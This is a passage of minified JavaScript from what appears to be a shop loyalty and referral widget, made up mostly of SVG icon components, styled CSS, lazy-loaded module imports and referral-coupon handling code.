12.9157",stroke:"currentColor","stroke-width":"1.8","stroke-linecap":"round"}),_("path",{d:"M3.75 20.9167C3.75 20.5485 4.04848 20.25 4.41667 20.25H19.5833C19.9515 20.25 20.25 20.5485 20.25 20.9167V21.0833C20.25 21.4515 19.9515 21.75 19.5833 21.75H4.41667C4.04848 21.75 3.75 21.4515 3.75 21.0833V20.9167Z",fill:"currentColor"}),_("path",{d:"M5.40433 17.85L12 7.65669L18.5957 17.85H5.40433ZM5.0049 18.4673L5.00513 18.4669C5.00506 18.4671 5.00498 18.4672 5.0049 18.4673L4.66907 18.25L5.0049 18.4673Z",stroke:"currentColor","stroke-width":"1.8"}),_("path",{d:"M11.7592 1.75641C11.8556 1.55355 12.1444 1.55355 12.2408 1.75641L12.7999 2.93207C12.8388 3.01382 12.9165 3.07026 13.0062 3.08197L14.2971 3.25041C14.5199 3.27948 14.6091 3.55405 14.446 3.70848L13.5006 4.60353C13.4349 4.66576 13.4052 4.75708 13.4218 4.84607L13.6605 6.12584C13.7017 6.34665 13.4682 6.51635 13.2709 6.40894L12.1275 5.78644C12.048 5.74316 11.952 5.74316 11.8725 5.78644L10.7291 6.40894C10.5318 6.51635 10.2983 6.34665 10.3395 6.12584L10.5782 4.84607C10.5948 4.75708 10.5651 4.66576 10.4994 4.60353L9.55402 3.70848C9.3909 3.55405 9.48012 3.27948 9.70285 3.25041L10.9938 3.08197C11.0835 3.07026 11.1612 3.01382 11.2001 2.93207L11.7592 1.75641Z",fill:"currentColor"})]}),Zf=Ce(zf),_r=()=>_(yf,{children:_(Df,{})});_r.Page=e=>{const{mask:t}=e;return _(gc,{mask:t,children:_(Mf,{children:_(_r,{})})})};_r.Page.displayName="LoadingPage";_r.Failed=({onRetry:e})=>{const t=()=>{e==null||e()},{tr:r}=Br();return _(gc,{children:_(bf,{children:[r("common.text.failed"),_(Tf,{onClick:t,children:["\xA0",_(If,{children:r("common.text.retry")}),"\xA0",_(Of,{})]})]})})};_r.Failed.displayName="LoadingFailed";function Lc(e){const t=ba(e);return function(n){return _(Ma,{fallback:_(_r.Page,{}),children:_(t,{...n})})}}const qf=Lc(()=>J(()=>import("./index-chunk-b3c93260.js"),["index-chunk-b3c93260.js","index-50f34db8.js","index-chunk-0155690a.js","index.style-chunk-220ee910.js","index-chunk-07af7dc1.js","ArrowIcon-chunk-9f8355ca.js","useReferral-chunk-1584cbef.js","usePoint-chunk-76ae43ad.js"])),Xf=Lc(()=>J(()=>import("./index-chunk-2d536f2a.js"),["index-chunk-2d536f2a.js","index-50f34db8.js"]));function Kf(){const e=su(location.search)||{};return{referralCode:e.referral_code,entryScene:e.entryScene,couponCode:e.couponCode,sourceType:e.source_type,sceneType:e.scene_type}}const Jf=async()=>{var i;const e=Kf(),t=e==null?void 0:e.referralCode,r=t&&(e==null?void 0:e.sourceType)&&e.sourceType==="member_plugin_referral",n=(e==null?void 0:e.entryScene)&&(e==null?void 0:e.entryScene)==="couponCode"&&(e==null?void 0:e.couponCode);if(!r&&!n)return null;try{if(r){const a=await ou(),o=await vf({referralCode:t,guestId:a});if(iu&&t)try{await au(t)}catch(s){window.__sl_console__.log(s)}if(o.code==="SUCCESS"&&((i=o==null?void 0:o.data)==null?void 0:i.couponCode)&&window.SLMemberPlugin&&(window.SLMemberPlugin.discountCode=o.data.couponCode),ot===H.SIGN_UP)return o==null?void 0:o.data}}catch(a){return null}},Qf=()=>{const[e,t]=te();return Q(()=>{e||Jf().then(r=>{r&&t(r)})},[]),_(Je,{children:[_(Xf,{}),e&&_(qf,{options:e})]})},e8=Ve(()=>J(()=>import("./main-chunk-7ecbb5b6.js").then(e=>e.m),["main-chunk-7ecbb5b6.js","assets/main.49021afa" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-50f34db8.js"])),t8=()=>{const{sharedState:e}=Ye(),{showApp:t}=e,[r,n]=te(t);return Q(()=>{let i;return t?n(!0):i=setTimeout(()=>n(!1),lc.entry*1e3),()=>{clearTimeout(i)}},[t]),r?_(e8,{}):null},r8=xr`
  from {
    transform: translateX(100%);
  }
  to {
    transform: translateX(-88px);
  }
`,n8=xr`
  from {
    transform: translateX(-88px);
  }
  to {
    transform: translateX(100%);
  }
`,o8=qe.div`
  visibility: initial;
  position: fixed;
  bottom: ${({isMobile:e})=>e?"140px":"310px"};
  right: 0px;
  z-index: ${uc.entryIcon};
  display: ${({showApp:e})=>e?"none":"flex"};
  align-items: center;
  background: ${({theme:e})=>e.iconBg};
  color: ${({theme:e})=>e.iconTextColor};
  cursor: pointer;
  /* transform: ${({showApp:e})=>e?"translateX(100%)":"translateX(0)"}; */
  /* animation: ${lc.entry}s ${({showApp:e})=>e?n8:r8} ease; */
  transition: all 0.3s;
  font-family: ${({theme:e})=>e.fontFamily};
`,i8=qe.span`
  /* margin-left: ${({isMobile:e})=>e?"8px":"16px"}; */
  font-weight: ${({isMobile:e})=>e?"500":"bold"};
  font-size: 14px;
  line-height: ${({isMobile:e})=>e?"1.4":"24px"};
`,a8=qe.img`
  width: ${({isMobile:e})=>e?"20px":"24px"};
  height: ${({isMobile:e})=>e?"20px":"24px"};
`,s8=qe.div`
  width: 50px;
  z-index: ${uc.entryIcon};
  height: 50px;
  color: ${({theme:e})=>e.iconTextColor};
  border-radius: 50%;
  margin-top: 20px;
  position: fixed;
  bottom: 310px;
  display: ${({showApp:e})=>e?"flex":"none"};
  align-items: center;
  justify-content: center;
  cursor: pointer;
`;function H4(e){const t=Ee(null);Q(()=>(t.current=setInterval(()=>{Bn(e)},1e3),()=>{clearInterval(t.current)}),[e])}function c8(e){Q(()=>{Bn(e)},[e])}var Ae=(e=>(e.NotLoginHeader="notLoginHeader",e.LoginHeader="loginHeader",e.Login="login",e.NotLoginReward="notLoginReward",e.LoginReward="loginReward",e.NotLoginPoint="notLoginPoint",e.LoginPoint="loginPoint",e.NotLoginLevel="notLoginLevel",e.LoginLevel="loginLevel",e.NotLoginRecommend="notLoginRecommend",e.LoginRecommend="loginRecommend",e.RecommendDetails="recommendDetails",e.LevelDetails="levelDetails",e.ThemeSetting="themeSetting",e.EntrySetting="entrySetting",e.LoginShoppingGold="loginShoppingGold",e.LoginGiftCard="loginGiftCard",e.CreateAccount="CreateAccount",e.RedeemPoint="RedeemPoint",e.UseReward="UseReward",e.Referral="Referral",e.NotLoginPaidLevel="notLoginPaidLevel",e.LoginPaidLevel="loginPaidLevel",e))(Ae||{}),Tr=(e=>(e.LoginHome="homeLogin",e.NotLoginHome="homeNotLogin",e.Referrals="Referrals",e.Nudge="Nudge",e))(Tr||{});const ia={[Tr.LoginHome]:[Ae.LoginHeader,Ae.LoginReward,Ae.LoginPoint,Ae.LoginLevel,Ae.LoginPaidLevel,Ae.LoginRecommend,Ae.LoginGiftCard,Ae.LoginShoppingGold],[Tr.NotLoginHome]:[Ae.NotLoginHeader,Ae.NotLoginLevel,Ae.NotLoginPaidLevel,Ae.NotLoginPoint,Ae.NotLoginRecommend,Ae.NotLoginReward,Ae.Login],[Tr.Referrals]:[Ae.RecommendDetails],[Tr.Nudge]:[Ae.CreateAccount,Ae.RedeemPoint,Ae.UseReward,Ae.Referral]},$4=(e,t)=>{const{primary:r="#F9D6A5",secondary:n="#1F1E1E"}=e||{},i={primary:r,secondary:n};return["primary","secondary"].includes(t)?{isCustom:!1,value:i[t],isUrl:!1}:{isCustom:!0,value:t,isUrl:Ra(t)}},aa=e=>{const{value:t,isUrl:r}=e;return r?{backgroundImage:`url(${t})`,backgroundSize:"cover",backgroundPosition:"center"}:{backgroundColor:t}},F4=(e,t)=>{const r=mn(e),[n,i,a]=Ns(r.r,r.g,r.b),o=`hsla(${n}, ${i}%, ${a}%, 1)`,s=`hsla(${n+t.h}, ${i+t.s}%, ${a+t.l}%, 1)`;return{startColor:o,endColor:s}};let Cc,vc;typeof document<"u"&&(Cc=document);typeof window<"u"&&(vc=window);const Ec=fr({document:Cc,window:vc}),j4=()=>ht(Ec),{Provider:u8,Consumer:U4}=Ec,l8=({children:e,...t},r)=>{var u,c;const[n,i]=te(null),a=(c=(u=n==null?void 0:n.contentWindow)==null?void 0:u.document)==null?void 0:c.body,o=()=>{var d;return n?(d=n==null?void 0:n.contentWindow)==null?void 0:d.document:null},s=()=>{var p;if(!n)return null;const d=o();if(!d)return null;const l=d.defaultView||d.parentView,f=_(u8,{value:{document:d,window:l},children:e});return Wt(f,(p=o())==null?void 0:p.body)};return Q(()=>{n&&r&&(r.current=n)},[n,r]),_("iframe",{...t,ref:i,children:a&&s()})};cu(l8);function d8(){const{formatUtil:e,currencyCode:t}=h1(),{formatUtil:r}=h1(!0);return{...ht(Li),currencyCode:t,formatUtil:(n,i)=>{const a=Number(n),{withDir:o=!0,withISVListener:s=!1}=i||{},u=s?r:e;return isNaN(a)?"":o?`<span dir="ltr">${u(Number(n))}`:u(Number(n))}}}const _8=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M21.524 10.2743C21.7472 10.4975 21.7472 10.8593 21.524 11.0824L13.475 19.1315C13.2519 19.3546 12.8901 19.3546 12.6669 19.1315L12.2628 18.7274C12.0397 18.5042 12.0397 18.1424 12.2628 17.9193L20.3119 9.87026C20.535 9.6471 20.8968 9.6471 21.12 9.87026L21.524 10.2743Z",fill:"currentColor"}),_("path",{d:"M18.5354 17.5714C18.5354 16.7825 19.175 16.1429 19.964 16.1429C20.753 16.1429 21.3926 16.7824 21.3926 17.5714C21.3926 18.3604 20.753 19 19.964 19C19.175 19 18.5354 18.3604 18.5354 17.5714Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M12.3926 11.4286C12.3926 10.6396 13.0322 10 13.8211 10C14.6101 10 15.2497 10.6396 15.2497 11.4286C15.2497 12.2175 14.6101 12.8571 13.8211 12.8571C13.0322 12.8571 12.3926 12.2176 12.3926 11.4286Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("rect",{x:"6.73242",y:"6",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"20.5059",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"10.502",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"15.5039",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M2.39258 7C2.39258 6.44772 2.84029 6 3.39258 6L25.3926 6C25.9449 6 26.3926 6.44772 26.3926 7L26.3926 10.8999C26.3926 11.4524 26.2175 11.9907 25.8926 12.4375V12.4375C25.5676 12.8843 25.3926 13.4226 25.3926 13.9751L25.3926 15.0249C25.3926 15.5774 25.5676 16.1157 25.8926 16.5625V16.5625C26.2175 17.0093 26.3926 17.5476 26.3926 18.1001L26.3926 22C26.3926 22.5523 25.9449 23 25.3926 23L3.39258 23C2.84029 23 2.39258 22.5523 2.39258 22L2.39258 18.1001C2.39258 17.5476 2.56762 17.0093 2.89258 16.5625V16.5625C3.21754 16.1157 3.39258 15.5774 3.39258 15.0249L3.39258 13.9751C3.39258 13.4226 3.21754 12.8843 2.89258 12.4375V12.4375C2.56762 11.9907 2.39258 11.4524 2.39258 10.8999L2.39258 7Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("rect",{x:"2.44063",y:"2.05",width:"23.9",height:"23.9",stroke:"#FF0000","stroke-opacity":"0.2","stroke-width":"0.1","stroke-linecap":"round","stroke-linejoin":"round"})]})},yc=Ce(_8),f8=()=>{const e=ye();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M12.75 24L12.75 25.25L15.25 25.25L15.25 24L12.75 24ZM15.25 8L15.25 6.75L12.75 6.75L12.75 8L15.25 8ZM15.25 24L15.25 8L12.75 8L12.75 24L15.25 24Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M14 6L9.5 6C8.83696 6 8.20107 5.73661 7.73223 5.26777C7.26339 4.79893 7 4.16304 7 3.5C7 2.83696 7.26339 2.20107 7.73223 1.73223C8.20107 1.26339 8.83696 1 9.5 1C13 1 14 6 14 6Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M14 6L18.5 6C19.163 6 19.7989 5.73661 20.2678 5.26777C20.7366 4.79893 21 4.16304 21 3.5C21 2.83696 20.7366 2.20107 20.2678 1.73223C19.7989 1.26339 19.163 1 18.5 1C15 1 14 6 14 6Z",fill:e==null?void 0:e.globalIconColor}),_("mask",{id:"path-4-inside-1_21197_6072",fill:"white",children:_("path",{d:"M25 12L25 24C25 25.1046 24.1046 26 23 26L5 26C3.89543 26 3 25.1046 3 24L3 12"})}),_("mask",{id:"path-4-inside-1_21197_3837",fill:"white",children:_("path",{d:"M25 12L25 24C25 25.1046 24.1046 26 23 26L5 26C3.89543 26 3 25.1046 3 24L3 12"})}),_("path",{d:"M26.5 12C26.5 11.1716 25.8284 10.5 25 10.5C24.1716 10.5 23.5 11.1716 23.5 12H26.5ZM4.5 12C4.5 11.1716 3.82843 10.5 3 10.5C2.17157 10.5 1.5 11.1716 1.5 12H4.5ZM23.5 12L23.5 24H26.5L26.5 12H23.5ZM23 24.5L5 24.5L5 27.5L23 27.5V24.5ZM4.5 24L4.5 12H1.5L1.5 24H4.5ZM5 24.5C4.72386 24.5 4.5 24.2761 4.5 24H1.5C1.5 25.933 3.067 27.5 5 27.5L5 24.5ZM23.5 24C23.5 24.2761 23.2761 24.5 23 24.5V27.5C24.933 27.5 26.5 25.933 26.5 24H23.5Z",fill:"currentColor",mask:(e==null?void 0:e.theme)==="light"?"url(#path-4-inside-1_21197_6072)":"url(#path-4-inside-1_21197_3837)"}),_("path",{d:"M3 6.75L25 6.75C25.6904 6.75 26.25 7.30964 26.25 8V11C26.25 11.6904 25.6904 12.25 25 12.25L3 12.25C2.30964 12.25 1.75 11.6904 1.75 11L1.75 8C1.75 7.30964 2.30964 6.75 3 6.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},p8=Ce(f8),dt=e=>{const{tr:t}=Br();return _(Je,{children:t(e==null?void 0:e.id,e==null?void 0:e.data)})},V4={title:"home.point.title",subTitle:_(dt,{id:"home.point.subTitle"}),list:[{key:"earn",to:Ui.POINT_EARN,prefix:_(Mi,{}),label:_(dt,{id:"home.point.earn"})},{key:"redeem",to:Ui.POINT_REDEEM,prefix:_(Wf,{}),label:_(dt,{id:"home.point.redeem"})}]},sa={title:_(dt,{id:"home.vip.title"}),subTitle:_(dt,{id:"home.vip.subTitle"}),iconConfig:{1:_(kf,{}),2:_(xf,{}),3:_(Hf,{}),4:_(Ff,{}),5:_(Uf,{})}},G4={title:_(dt,{id:"home.referral.title.v2"}),subTitle:_(dt,{id:"home.referral.subTitle"}),options:{referring:{label:_(dt,{id:"home.referral.youGet"}),icon:_(Mi,{}),description:"50 Points"},referred:{label:_(dt,{id:"home.referral.theyGet"}),icon:_(yc,{}),description:"common"}}},W4={title:_(dt,{id:"home.reward.title"}),subTitle:_(dt,{id:"rewards.available.count",data:{count:""}}),icon:_(p8,{}),nextPage:{title:_(dt,{id:"rewardList.title"})}},m8=qe.img`
  width: ${e=>e!=null&&e.size?`${e==null?void 0:e.size}px`:"28px"};
  height: ${e=>e!=null&&e.size?`${e==null?void 0:e.size}px`:"28px"};
  object-fit: contain;
`,Hn=e=>{const{src:t,size:r,style:n}=e;return _(m8,{size:r,src:t,style:n})},h8=({color:e})=>_("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:_("path",{d:"M12 1.5C6.20156 1.5 1.5 6.20156 1.5 12C1.5 17.7984 6.20156 22.5 12 22.5C17.7984 22.5 22.5 17.7984 22.5 12C22.5 6.20156 17.7984 1.5 12 1.5ZM10.7086 17.2008H8.46328V8.95547H7.71328V8.20781H10.7062V12.5414L14.4164 8.20312L18.1594 8.20781L10.7086 17.2008Z",fill:e})}),ca=Ce(h8),g8=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M2.89062 25L25.8906 25",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M12.8906 9.5C12.8906 8.94772 13.3383 8.5 13.8906 8.5H14.8906C15.4429 8.5 15.8906 8.94772 15.8906 9.5V13H12.8906V9.5Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M14.3925 6.87042C13.9288 6.87042 13.4842 6.68624 13.1563 6.3584C12.8285 6.03056 12.6443 5.58591 12.6443 5.12227C12.6443 4.50256 13.1834 3.59326 14.2615 2.61664C14.3358 2.54933 14.4491 2.54933 14.5235 2.61664C15.6016 3.59326 16.1406 4.50256 16.1406 5.12227C16.1406 5.58591 15.9564 6.03056 15.6286 6.3584C15.3008 6.68624 14.8561 6.87042 14.3925 6.87042Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M4.89062 21C5.33171 21.314 5.88003 21.5 6.47422 21.5C7.93163 21.5 9.1131 20.3807 9.1131 19C9.1131 20.3807 10.2943 21.5 11.7517 21.5C13.2092 21.5 14.3906 20.3807 14.3906 19C14.3906 20.3807 15.5721 21.5 17.0295 21.5C18.4869 21.5 19.6684 20.3807 19.6684 19C19.6684 20.3807 20.8499 21.5 22.3073 21.5C22.9014 21.5 23.4496 21.314 23.8906 21.0002",stroke:e==null?void 0:e.globalIconColor,"stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M23.8906 25V18.5C23.8906 17.6716 23.2191 17 22.3906 17H6.39062C5.5622 17 4.89062 17.6716 4.89062 18.5V25",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M21.3906 17V14.5C21.3906 13.6716 20.7191 13 19.8906 13H8.89063C8.0622 13 7.39062 13.6716 7.39062 14.5V17",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},L8=Ce(g8),C8=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M13.2831 5.37042C12.8195 5.37042 12.3748 5.18624 12.047 4.8584C11.7191 4.53056 11.5349 4.08591 11.5349 3.62227C11.5349 3.00256 12.074 2.09326 13.1521 1.11664C13.2264 1.04933 13.3398 1.04933 13.4141 1.11664C14.4922 2.09326 15.0312 3.00256 15.0312 3.62227C15.0312 4.08591 14.8471 4.53056 14.5192 4.8584C14.1914 5.18624 13.7467 5.37042 13.2831 5.37042Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M22.4257 20.3095C22.3476 20.2314 22.3476 20.1048 22.4257 20.0267L22.7517 19.7007C23.0193 19.4331 23.4532 19.4331 23.7208 19.7007L24.6899 20.6698C24.9575 20.9374 24.9575 21.3713 24.6899 21.639L24.3639 21.9649C24.2858 22.043 24.1592 22.043 24.0811 21.9649L22.4257 20.3095ZM21.6583 20.7941C21.7364 20.716 21.863 20.716 21.9411 20.7941L23.5965 22.4495C23.6746 22.5276 23.6746 22.6542 23.5965 22.7323L20.4292 25.8996C20.365 25.9639 20.2778 26 20.1869 26H18.7333C18.5676 26 18.4294 25.8825 18.3976 25.7263C18.3935 25.7064 18.3912 25.686 18.3907 25.665C18.3907 25.6625 18.3906 25.6599 18.3906 25.6574V24.2037C18.3906 24.1128 18.4267 24.0257 18.491 23.9614L21.6583 20.7941Z",fill:e==null?void 0:e.globalIconColor}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M8.62878 17.5C8.62878 17.1548 8.34896 16.875 8.00378 16.875C7.6586 16.875 7.37878 17.1548 7.37878 17.5C7.37878 18.5041 6.5094 19.375 5.36489 19.375C4.90239 19.375 4.48044 19.2305 4.14373 18.9908C3.86251 18.7906 3.47228 18.8564 3.27211 19.1376C3.07195 19.4188 3.13766 19.809 3.41887 20.0092C3.96434 20.3974 4.63902 20.625 5.36489 20.625C6.43538 20.625 7.40467 20.1249 8.00374 19.341C8.60271 20.1249 9.57189 20.625 10.6424 20.625C11.7129 20.625 12.6822 20.1249 13.2813 19.3409C13.8804 20.1249 14.8497 20.625 15.9202 20.625H16.0821C16.2091 20.1799 16.3963 19.7601 16.6343 19.375H15.9202C14.7757 19.375 13.9063 18.5041 13.9063 17.5C13.9063 17.1548 13.6265 16.875 13.2813 16.875C12.9361 16.875 12.6563 17.1548 12.6563 17.5C12.6563 18.5041 11.7869 19.375 10.6424 19.375C9.49798 19.375 8.62878 18.5042 8.62878 17.5Z",fill:e==null?void 0:e.globalIconColor}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M11.0308 8C11.0308 7.0335 11.8143 6.25 12.7808 6.25H13.7808C14.7473 6.25 15.5308 7.0335 15.5308 8V11.25H18.7808C20.0235 11.25 21.0308 12.2574 21.0308 13.5V14.75H21.2808C22.5235 14.75 23.5308 15.7574 23.5308 17V17C23.5308 17.0667 23.4687 17.1161 23.4033 17.1026C23.0763 17.0353 22.7376 17 22.3906 17H22.2308C22.1204 17 22.0336 16.9089 22.0045 16.8023C21.9178 16.484 21.6266 16.25 21.2808 16.25H5.28084C4.86663 16.25 4.53084 16.5858 4.53084 17V21.75L15.6867 21.75C15.801 21.75 15.8917 21.8457 15.8908 21.96C15.8907 21.9733 15.8906 21.9867 15.8906 22V23.05C15.8906 23.1605 15.8011 23.25 15.6906 23.25L1.53268 23.25C1.25582 23.25 1.03166 23.025 1.03166 22.7482C1.03166 22.5821 1.03145 22.4161 1.03125 22.25C1.03091 21.9739 1.2547 21.75 1.53084 21.75H3.03084V17C3.03084 15.7574 4.0382 14.75 5.28084 14.75H5.53084V13.5C5.53084 12.2574 6.5382 11.25 7.78084 11.25H11.0308V8ZM7.03084 14.75H19.5308V13.5C19.5308 13.0858 19.1951 12.75 18.7808 12.75H7.78084C7.36663 12.75 7.03084 13.0858 7.03084 13.5V14.75ZM12.7808 7.75C12.6428 7.75 12.5308 7.86193 12.5308 8V10.75H14.0308V8C14.0308 7.86193 13.9189 7.75 13.7808 7.75H12.7808Z",fill:"currentColor"})]})},v8=Ce(C8),E8=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19867_56545)",children:[_("path",{d:"M3.39062 4.5C3.39062 3.94772 3.83834 3.5 4.39063 3.5H21.3906C21.9429 3.5 22.3906 3.94772 22.3906 4.5V19C22.3906 19.5523 21.9429 20 21.3906 20H4.39062C3.83834 20 3.39062 19.5523 3.39062 19V4.5Z",stroke:"currentColor","stroke-width":"1.5","stroke-linejoin":"round"}),_("path",{d:"M3.39062 8L12.5025 11.2521C12.9508 11.4121 13.4415 11.407 13.8863 11.2376L22.3906 8",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("path",{d:"M22.4257 20.3095C22.3476 20.2314 22.3476 20.1048 22.4257 20.0267L22.7517 19.7007C23.0193 19.4331 23.4532 19.4331 23.7208 19.7007L24.6899 20.6698C24.9575 20.9374 24.9575 21.3713 24.6899 21.639L24.3639 21.9649C24.2858 22.043 24.1592 22.043 24.0811 21.9649L22.4257 20.3095ZM21.6583 20.7941C21.7364 20.716 21.863 20.716 21.9411 20.7941L23.5965 22.4495C23.6746 22.5276 23.6746 22.6542 23.5965 22.7323L20.4292 25.8996C20.365 25.9639 20.2778 26 20.1869 26H18.7333C18.5676 26 18.4294 25.8825 18.3976 25.7263C18.3935 25.7064 18.3912 25.686 18.3907 25.665C18.3907 25.6625 18.3906 25.6599 18.3906 25.6574V24.2037C18.3906 24.1128 18.4267 24.0257 18.491 23.9614L21.6583 20.7941Z",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:_("clipPath",{id:"clip0_19867_56545",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})})})]})},y8=Ce(E8),M8=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19805_56112)",children:[_("g",{"clip-path":"url(#clip1_19805_56112)",children:_("path",{d:"M22.8889 12.5C22.8889 6.7005 18.1884 2 12.3898 2C6.59112 2 1.89062 6.7005 1.89062 12.5C1.89062 17.7395 5.73013 22.083 10.7491 22.8705V15.5345H8.08387V12.4991H10.7491V10.1865C10.7491 7.5545 12.3171 6.10113 14.7146 6.10113C15.8635 6.10113 17.0649 6.30588 17.0649 6.30588V8.88975H15.7419C14.4381 8.88975 14.0312 9.69913 14.0312 10.5295V12.5H16.9433L16.4778 15.5354H14.0312V22.8714C19.0502 22.0839 22.8898 17.7404 22.8898 12.5H22.8889Z",fill:"currentColor"})}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("rect",{x:"17.8906",y:"21.875",width:"7.5",height:"1.75",rx:"0.875",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"22.5156",y:"19",width:"7.5",height:"1.75",rx:"0.875",transform:"rotate(90 22.5156 19)",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:[_("clipPath",{id:"clip0_19805_56112",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})}),_("clipPath",{id:"clip1_19805_56112",children:_("rect",{width:"21",height:"21",transform:"translate(1.89062 2)"})})]})]})},b8=Ce(M8),T8=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19805_56121)",children:[_("g",{"clip-path":"url(#clip1_19805_56121)",children:_("path",{d:"M22.8889 12.5C22.8889 6.7005 18.1884 2 12.3898 2C6.59112 2 1.89062 6.7005 1.89062 12.5C1.89062 17.7395 5.73013 22.083 10.7491 22.8705V15.5345H8.08387V12.4991H10.7491V10.1865C10.7491 7.5545 12.3171 6.10113 14.7146 6.10113C15.8635 6.10113 17.0649 6.30588 17.0649 6.30588V8.88975H15.7419C14.4381 8.88975 14.0312 9.69913 14.0312 10.5295V12.5H16.9433L16.4778 15.5354H14.0312V22.8714C19.0502 22.0839 22.8897 17.7404 22.8897 12.5H22.8889Z",fill:"currentColor"})}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("path",{d:"M25.4951 22.1065L23.2048 19.6611C23.1341 19.5846 23.0414 19.5318 22.9395 19.51C22.8392 19.4892 22.7348 19.501 22.6417 19.5437C22.5459 19.5879 22.4655 19.6598 22.4108 19.7501C22.3547 19.8423 22.3242 19.9505 22.3242 20.0607V21.2912C21.2902 21.3782 20.301 21.7822 19.4713 22.4564C18.6416 23.1305 18.0059 24.0468 17.6388 25.0977C17.6316 25.1198 17.6309 25.1434 17.6368 25.1659C17.6423 25.188 17.6545 25.208 17.6716 25.2232C17.6879 25.2376 17.7086 25.2462 17.7303 25.2475C17.752 25.2489 17.7736 25.2428 17.7915 25.2304C19.161 24.3245 20.721 23.8103 22.3242 23.7366V24.9514C22.3242 25.062 22.3543 25.1699 22.4108 25.262C22.4673 25.3542 22.5479 25.426 22.6417 25.4685C22.7359 25.5113 22.8397 25.523 22.9395 25.5021C23.0397 25.4813 23.1319 25.4288 23.2048 25.351L25.4951 22.9061C25.544 22.8536 25.5824 22.7914 25.6089 22.7225C25.6624 22.5832 25.6624 22.429 25.6089 22.2896C25.583 22.2219 25.5444 22.1597 25.4951 22.1065Z",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:[_("clipPath",{id:"clip0_19805_56121",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})}),_("clipPath",{id:"clip1_19805_56121",children:_("rect",{width:"21",height:"21",transform:"translate(1.89062 2)"})})]})]})},I8=Ce(T8),R8=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19805_56129)",children:[_("path",{d:"M12.3868 7.36884C9.54741 7.36884 7.25586 9.66039 7.25586 12.4998C7.25586 15.3392 9.54741 17.6308 12.3868 17.6308C15.2262 17.6308 17.5178 15.3392 17.5178 12.4998C17.5178 9.66039 15.2262 7.36884 12.3868 7.36884ZM12.3868 15.8346C10.5506 15.8346 9.05207 14.336 9.05207 12.4998C9.05207 10.6636 10.5506 9.16505 12.3868 9.16505C14.2231 9.16505 15.7216 10.6636 15.7216 12.4998C15.7216 14.336 14.2231 15.8346 12.3868 15.8346ZM17.7279 5.96289C17.065 5.96289 